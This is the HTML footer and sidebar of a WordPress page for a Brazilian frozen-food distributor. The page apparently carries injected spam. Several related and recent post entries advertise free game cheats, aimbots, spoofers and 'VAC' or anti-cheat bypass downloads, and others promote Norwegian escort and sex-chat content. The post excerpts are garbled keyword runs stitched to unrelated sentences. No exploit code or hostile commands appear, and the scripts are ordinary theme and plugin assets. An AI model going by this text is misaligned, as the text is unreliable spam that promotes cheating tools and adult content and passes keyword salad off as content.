<article class="related-post col span_1_of_3 col-2 wpex-clr post-4906 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSpooferTriggerbotGod modeExploitsSpooferAim lockTeleportCheat engineCheaterAimbotFreeTrigger hackL4d2 injectAll that is needed to convert Celsius to Kelvin is&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-4950 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSimulatorElitepvpersFake duckAutohotkeyInjectionAnti-cheatSimulatorCheatingBacktrackExploitPermanentFree tom clancy's rainbow six siegeThey hold that call of duty modern warfare 2&hellip;</p></div>

			</div>

		
	
</article>
		</div>

	</div>

	 
</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="http://vzpremiumfoods.com.br/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Posts recentes</div>
		<ul>
											<li>
					<a href="http://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/free-private-hacks-silent-aim-anti-cheat-bypasser-fake-duck/">Free Private Hacks | Silent Aim, Anti-Cheat Bypasser, Fake Duck</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/anti-cheat-bypass-unlock-tool-anti-cheat-bypasser-radar/">Anti-Cheat Bypass | Unlock Tool, Anti-Cheat Bypasser, Radar</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="wpex-bordered-list sidebar-box widget widget_recent_comments wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Comentários</div><ul id="recentcomments"></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="http://vzpremiumfoods.com.br/sunny-leone-hot-video-bryllupsreise-xx-stavanger-escort-escorte-date-eu/" rel="prev"><span class="ticon ticon-angle-double-left wpex-mr-10" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Sunny leone hot video bryllupsreise xx &#8211; stavanger escort escorte date eu</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="http://vzpremiumfoods.com.br/sauna-club-oslo-chatroulette-danmark-gratis-svensk-sex-sex-med-eldre/" rel="next"><span class="screen-reader-text">next post: </span>Sauna club oslo chatroulette danmark &#038; gratis svensk sex sex med eldre<span class="ticon ticon-angle-double-right wpex-ml-10" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1602796153303 vc_row-no-padding vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins" data-ls_id="#contato"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-module vcex-heading wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center vc_custom_1603380939763 linha fbranca" style="color:#ba1c85;font-size:25px;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Siga nosso instagram</span></h1><div class="vcex-shortcode wpex-clr">
<div id="sb_instagram" class="sbi sbi_col_10  sbi_width_resp" style="width: 100%;" data-feedid="sbi_17841437658213568#20" data-res="auto" data-cols="10" data-num="20" data-shortcode-atts="{}" >
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17868969683009984" data-date="1602790871">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGYFN1qJFQW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XGF5P4wL1QoAX_UJL5V&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&#038;oe=64730212" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;}">
            <span class="sbi-screenreader">Sua empresa está em uma das cidades acima? Entre </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sua empresa está em uma das cidades acima? Entre em contato conosco 🚚 e conheça nossas marcas! #VzPremiumFoods #distribuição #NatureOn #MCCain #FornoDeMinas #Daucy #MrBey #Brasfrut #NutriSucos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933716096398808" data-date="1597696321">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CEAQIjFJ-sJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0wQWtovHiVIAX-nydyG&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&#038;oe=6473881B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;}">
            <span class="sbi-screenreader">Temos parceria com as melhores marcas nacionais e </span>
            	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temos parceria com as melhores marcas nacionais e internacionais 🚚 Saiba mais 📲 (16) 99729-2775! #vzpremiumfoods">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948695858366116" data-date="1597676365">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CD_qEe2JUcb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sLWmosPIKMgAX-Pipjn&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&#038;oe=64746406" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;}">
            <span class="sbi-screenreader">A VZ Premium Foods é uma distribuidora de aliment</span>
            	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A VZ Premium Foods é uma distribuidora de alimentos, fundada na cidade de Cravinhos interior de São Paulo. Somos especializados na distribuição de alimentos congelados e responsáveis pela distribuição de marcas nacionais e importadas como McCain (batatas congeladas), Brasfrut (polpa de frutas), NatureOn Açaí @natureonoficial , Mr. Bey (Sobremesas), Daucy (Legumes Congelados) e NutriSuco (sucos concentrados).
.
Com foco de atuação em redes de Autosserviço Nacionais e Regionais, Cozinhas industriais e Hospitalares, Restaurantes e Lanchonetes, Sorveterias e Açaiterias, atendemos mais de 1.100 estabelecimentos espalhados em mais de 40 cidades do interior do Estado de São Paulo.
.
Referência em nosso segmento na região, realizamos mais de 110 entregas por dia, sendo mais de 2.100 entregas/mês com veículos próprios, devidamente adaptados para trabalhar com temperaturas inferiores a -20°C, garantindo qualidade na entrega dos nossos produtos até o cliente. Toda a cadeia de armazenamento e distribuição é feita com os cuidados que um alimento congelado necessita, atendendo todas as normas exigidas pela Vigilância Sanitária.
.	
Nossa Capacidade de armazenagem de produtos congelados é superior a 330 toneladas, sendo mais de 120 posições palete em câmara fria e diversos Containers Reefers para suportar as novas demandas operacionais. Contamos com uma frota de 10 veículos devidamente preparados para entregas com opção de congelamento da carga acoplado a energia elétrica. 
.
 Nossa missão é garantir o melhor serviço para os clientes da VZ Premium Foods, e para isso contamos como principais valores a honestidade, inovação e responsabilidade para que podemos sempre crescer juntos. #vzpremiumfoods #distribuidora #distribuidoraalimentos">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841437658213568#20" data-resized="{&quot;17933716096398808&quot;:{&quot;id&quot;:&quot;117730389_231573968091708_5755368283081575250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17948695858366116&quot;:{&quot;id&quot;:&quot;117618884_193475882199532_9010315575832500451_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17868969683009984&quot;:{&quot;id&quot;:&quot;121533772_123883642809714_4139823159639810764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-inline-block wpex-relative"><img loading="lazy" class="wpex-align-middle" src="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Logotipo-VZ-Premium-Foods-SEM-FUNDO-02.png" alt="" width="201" height="138" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><nav class="vcex-module vcex-navbar wpex-clr vc_custom_1600111084228" style="font-size:16px;"><div class="vcex-navbar-inner clr"><div class="wpex-list-item wpex-clr"><a href="#" class="vcex-navbar-link theme-txt-link list esconde" style="color:#ffffff;"><span>espaco</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Home</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/quem-somos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Quem Somos</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/produtos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Produtos</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/ondeencontrar/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Onde encontrar</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/contato/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Contato</span></a></div></div></nav><div class="vcex-module wpex-social-btns vcex-social-btns textleft wpex-last-mr-0" style="font-size:20px;"><a  href="https://www.facebook.com/pg/vzpremiumfoods" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-facebook"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/vzpremiumfoods/" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-instagram"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1600111596898" >
		<div class="wpb_wrapper">
			<p>Copyright 2020 - Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:16px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Tem alguma dúvida ou sugestão?<br />
Estamos aqui para ajudar.</p>

		</div>
	</div>
<div class="textcenter theme-button-wrap wpex-clr"><a href="#" class="vcex-button theme-button minimal-border large align-center inline" style="padding-right:35px;padding-left:35px;color:#ffffff;border:3px solid #fff;margin-top:35px;"><span class="theme-button-inner">FALE CONOSCO</span></a></div> </div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<div id="mobile-menu-search" class="wpex-hidden wpex-clr">
	<form method="get" action="http://vzpremiumfoods.com.br/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" aria-label="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo">
	<span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span>
</a>


<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 70px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5516997292775" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 70px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 30px; right: 10px;" 
                data-show_effect="no-show-effects" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://vzpremiumfoods.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script src='http://vzpremiumfoods.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/325.app.js?ver=3.2.5' id='ht_ctc_app_js-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1' id='wpex-sidr-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1' id='wpex-hoverintent-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b' id='wpex-supersubs-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4' id='wpex-superfish-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2' id='wpex-easing-js'></script>
<script id='wpex-core-js-extra'>
var wpexLocalize = {"ajaxurl":"http:\/\/vzpremiumfoods.com.br\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Toggle Mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/total.min.js?ver=5.0.7' id='wpex-core-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-shortcodes.min.js?ver=1.2.6' id='vcex-shortcodes-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.0.7' id='wpex-social-share-js'></script>
